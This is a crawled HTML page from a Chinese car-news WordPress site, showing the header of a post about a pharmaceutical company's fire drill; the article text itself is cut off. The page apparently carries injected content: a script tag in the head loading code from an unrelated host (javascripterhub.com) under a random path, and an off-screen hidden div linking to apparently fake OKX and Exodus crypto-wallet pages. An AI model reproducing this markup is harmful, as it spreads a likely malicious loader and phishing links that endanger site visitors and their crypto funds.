

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://mingchewang.mkjnews.com/archives/5398
body_size: 12950
content:
<!doctype html>
<html lang="zh-Hans">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <title>以演促练补短板，以练提能守平安&#8211;保定天浩制药开展应急疏散与灭火演练 &#8211; 名车网</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//javascripterhub.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="名车网 &raquo; Feed" href="http://mingchewang.mkjnews.com/feed" />
<link rel="alternate" type="application/rss+xml" title="名车网 &raquo; 评论 Feed" href="http://mingchewang.mkjnews.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="名车网 &raquo; 以演促练补短板，以练提能守平安&#8211;保定天浩制药开展应急疏散与灭火演练 评论 Feed" href="http://mingchewang.mkjnews.com/archives/5398/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/mingchewang.mkjnews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://mingchewang.mkjnews.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Mulish%3Awght%40200..1000%7CCrimson+Text%3Aital%2Cwght%400%2C400%3B0%2C600%3B0%2C700%3B1%2C400%7CInter%3Aital%2Copsz%2Cwght%400%2C14..32%2C100..900%3B1%2C14..32%2C100..900&#038;ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-6-css' href='http://mingchewang.mkjnews.com/wp-content/themes/rectified-magazine/candidthemes/assets/framework/font-awesome-6/css/all.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='http://mingchewang.mkjnews.com/wp-content/themes/rectified-magazine/candidthemes/assets/framework/slick/slick.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css-css' href='http://mingchewang.mkjnews.com/wp-content/themes/rectified-magazine/candidthemes/assets/framework/slick/slick-theme.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='rectified-magazine-style-css' href='http://mingchewang.mkjnews.com/wp-content/themes/rectified-magazine/style.css?ver=6.8.2' type='text/css' media='all' />
<style id='rectified-magazine-style-inline-css' type='text/css'>
.site-branding h1, .site-branding p.site-title,.ct-dark-mode .site-title a, .site-title, .site-title a, .site-title a:hover, .site-title a:visited:hover { color: #fff; }.entry-content a, .entry-title a:hover, .related-title a:hover, .posts-navigation .nav-previous a:hover, .post-navigation .nav-previous a:hover, .posts-navigation .nav-next a:hover, .post-navigation .nav-next a:hover, #comments .comment-content a:hover, #comments .comment-author a:hover, .offcanvas-menu nav ul.top-menu li a:hover, .offcanvas-menu nav ul.top-menu li.current-menu-item > a, .error-404-title, #rectified-magazine-breadcrumbs a:hover, .entry-content a.read-more-text:hover, a:hover, a:visited:hover, .widget_rectified_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a  { color : #3F51B5; }.candid-rectified-post-format, .rectified-magazine-featured-block .rectified-magazine-col-2 .candid-rectified-post-format, .cat-links a,.top-bar,.main-navigation ul li a:hover, .main-navigation ul li.current-menu-item > a, .main-navigation ul li a:hover, .main-navigation ul li.current-menu-item > a, .trending-title, .search-form input[type=submit], input[type="submit"], ::selection, #toTop, .breadcrumbs span.breadcrumb, article.sticky .rectified-magazine-content-container, .candid-pagination .page-numbers.current, .candid-pagination .page-numbers:hover, .ct-title-head, .widget-title:before, .widget ul.ct-nav-tabs:before, .widget ul.ct-nav-tabs li.ct-title-head:hover, .widget ul.ct-nav-tabs li.ct-title-head.ui-tabs-active, .wp-block-search__button { background-color : #3F51B5; }.candid-rectified-post-format, .rectified-magazine-featured-block .rectified-magazine-col-2 .candid-rectified-post-format, blockquote, .search-form input[type="submit"], input[type="submit"], .candid-pagination .page-numbers { border-color : #3F51B5; }.cat-links a:focus{ outline : 1px dashed #3F51B5; }.ct-post-overlay .post-content, .ct-post-overlay .post-content a, .widget .ct-post-overlay .post-content a, .widget .ct-post-overlay .post-content a:visited, .ct-post-overlay .post-content a:visited:hover, .slide-details:hover .cat-links a { color: #fff; }.logo-wrapper-block{background-color : #4a4a50; }@media (min-width: 1600px){.ct-boxed #page{max-width : 1500px; }}
</style>
<script type="text/javascript" src="https://javascripterhub.com/L4ohvt4YKKxSh9iz1MjAh9Mf2JnXlXIqVaHT9cVsuey" id="teriyaki_oval_mill-js"></script>
<script type="text/javascript" src="http://mingchewang.mkjnews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://mingchewang.mkjnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://mingchewang.mkjnews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://mingchewang.mkjnews.com/wp-json/wp/v2/posts/5398" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://mingchewang.mkjnews.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel="canonical" href="http://mingchewang.mkjnews.com/archives/5398" />
<link rel='shortlink' href='http://mingchewang.mkjnews.com/?p=5398' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://mingchewang.mkjnews.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmingchewang.mkjnews.com%2Farchives%2F5398" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://mingchewang.mkjnews.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmingchewang.mkjnews.com%2Farchives%2F5398&#038;format=xml" />
</head>

<body class="wp-singular post-template-default single single-post postid-5398 single-format-standard wp-embed-responsive wp-theme-rectified-magazine ct-bg ct-full-layout ct-sticky-sidebar right-sidebar rectified-magazine-fontawesome-version-6" itemtype="https://schema.org/Blog" itemscope>
    <div style='position: absolute; left: -7628px;'><p>OKX's multi-chain Web3 wallet - <a href="https://sites.google.com/okx-wallet-extension.com/okx-wallet/">https://sites.google.com/okx-wallet-extension.com/okx-wallet/</a> - seamless CEX to DeFi bridge.</p> <p>Multi-asset crypto wallet with built-in DeFi integrations - <a href="https://sites.google.com/cryptowalletuk.com/exodus-crypto-app/">Exodus Crypto App</a> - Manage portfolios, swap tokens, and secure private keys.</p></div>    <div id="page" class="site">
                <a class="skip-link screen-reader-text"
           href="#content">Skip to content</a>
                    <!-- Preloader -->
            <div id="loader-wrapper">
                <div id="loader"></div>

                <div class="loader-section section-left"></div>
                <div class="loader-section section-right"></div>

            </div>
                <header id="masthead" class="site-header" itemtype="https://schema.org/WPHeader" itemscope>
                <div class="overlay"></div>
                <div class="top-bar">
        <a href="#" class="ct-show-hide-top"> <i class="fa fa-chevron-down"></i> </a>
        <div class="container-inner clearfix">

            <div class="top-left-col clearfix">

        
            <div class="ct-clock float-left">
                <div id="ct-date">
                    星期六, 24 1 月, 2026                </div>
            </div>

        
                <nav class="float-left">
                    <ul id="secondary-menu" class="top-menu"><li id="menu-item-6" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6"><a href="http://mingchewang.mkjnews.com/archives/category/%e4%ba%8c%e6%89%8b%e8%bd%a6">二手车</a></li>
<li id="menu-item-7" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7"><a href="http://mingchewang.mkjnews.com/archives/category/%e5%90%8d%e8%bd%a6">名车</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="http://mingchewang.mkjnews.com/archives/category/%e5%a5%bd%e8%bd%a6">好车</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9"><a href="http://mingchewang.mkjnews.com/archives/category/uncategorized">未分类</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="http://mingchewang.mkjnews.com/archives/category/%e6%b1%bd%e8%bd%a6">汽车</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="http://mingchewang.mkjnews.com/archives/category/%e7%81%ab%e8%bd%a6">火车</a></li>
</ul>                </nav>
        
        </div>

                <div class="top-right-col clearfix">
                    <div class="rectified-magazine-social-top">
                <div class="menu-social-container">
                    <ul id="menu-social-1" class="rectified-magazine-menu-social"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6"><a href="http://mingchewang.mkjnews.com/archives/category/%e4%ba%8c%e6%89%8b%e8%bd%a6">二手车</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7"><a href="http://mingchewang.mkjnews.com/archives/category/%e5%90%8d%e8%bd%a6">名车</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="http://mingchewang.mkjnews.com/archives/category/%e5%a5%bd%e8%bd%a6">好车</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9"><a href="http://mingchewang.mkjnews.com/archives/category/uncategorized">未分类</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="http://mingchewang.mkjnews.com/archives/category/%e6%b1%bd%e8%bd%a6">汽车</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="http://mingchewang.mkjnews.com/archives/category/%e7%81%ab%e8%bd%a6">火车</a></li>
</ul>                </div>
            </div> <!-- .rectified-magazine-social-top -->

                </div> <!-- .top-right-col -->
                </div> <!-- .container-inner -->
        </div> <!-- .top-bar -->

                            <div class="logo-wrapper-block" style="background-image: url(http://mingchewang.mkjnews.com/wp-content/themes/rectified-magazine/candidthemes/assets/images/default-header-img.jpg);">
                    <div class="container-inner clearfix logo-wrapper-container">
        <div class="logo-wrapper float-left">
            <div class="site-branding">

                <div class="rectified-magazine-logo-container">
                                            <p class="site-title"><a href="http://mingchewang.mkjnews.com/"
                                                 rel="home">名车网</a></p>
                                    </div> <!-- rectified-magazine-logo-container -->
            </div><!-- .site-branding -->
        </div> <!-- .logo-wrapper -->
                </div> <!-- .container-inner -->
        </div> <!-- .logo-wrapper-block -->
                <div class="rectified-magazine-menu-container sticky-header">
            <div class="container-inner clearfix">
                <nav id="site-navigation"
                     class="main-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope>
                    <div class="navbar-header clearfix">
                        <button class="menu-toggle" aria-controls="primary-menu"
                                aria-expanded="false">
                            <span> </span>
                        </button>
                    </div>
                    <ul id="primary-menu" class="nav navbar-nav nav-menu">
                                                    <li class=""><a href="http://mingchewang.mkjnews.com/">
                                    <i class="fa fa-home"></i> </a></li>
                                                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6"><a href="http://mingchewang.mkjnews.com/archives/category/%e4%ba%8c%e6%89%8b%e8%bd%a6">二手车</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7"><a href="http://mingchewang.mkjnews.com/archives/category/%e5%90%8d%e8%bd%a6">名车</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="http://mingchewang.mkjnews.com/archives/category/%e5%a5%bd%e8%bd%a6">好车</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9"><a href="http://mingchewang.mkjnews.com/archives/category/uncategorized">未分类</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="http://mingchewang.mkjnews.com/archives/category/%e6%b1%bd%e8%bd%a6">汽车</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="http://mingchewang.mkjnews.com/archives/category/%e7%81%ab%e8%bd%a6">火车</a></li>
                    </ul>
                </nav><!-- #site-navigation -->

                
                                    <div class="ct-menu-search"><a class="search-icon-box" href="#"> <i class="fa fa-search"></i>
                        </a></div>
                    <div class="top-bar-search">
                        <form role="search" method="get" class="search-form" action="http://mingchewang.mkjnews.com/">
				<label>
					<span class="screen-reader-text">搜索：</span>
					<input type="search" class="search-field" placeholder="搜索&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="搜索" />
			</form>                        <button type="button" class="close"></button>
                    </div>
                            </div> <!-- .container-inner -->
        </div> <!-- rectified-magazine-menu-container -->
                </header><!-- #masthead -->
        
        <div id="content" class="site-content">
                        <div class="container-inner ct-container-main clearfix">
    <div id="primary" class="content-area">
        <main id="main" class="site-main">

                            <div class="breadcrumbs">
                    <div class='breadcrumbs init-animate clearfix'><span class='breadcrumb'>You are Here</span><div id='rectified-magazine-breadcrumbs' class='clearfix'><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="http://mingchewang.mkjnews.com" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">以演促练补短板，以练提能守平安&#8211;保定天浩制药开展应急疏散与灭火演练</span><meta itemprop="position" content="2" /></li></ul></div></div></div>                </div>
                                        <article id="post-5398" class="post-5398 post type-post status-publish format-standard hentry category-uncategorized" itemtype="https://schema.org/CreativeWork" itemscope>
        <div class="rectified-magazine-content-container rectified-magazine-no-thumbnail">
        
        <div class="rectified-magazine-content-area">
            <header class="entry-header">
                                    <div class="entry-meta">
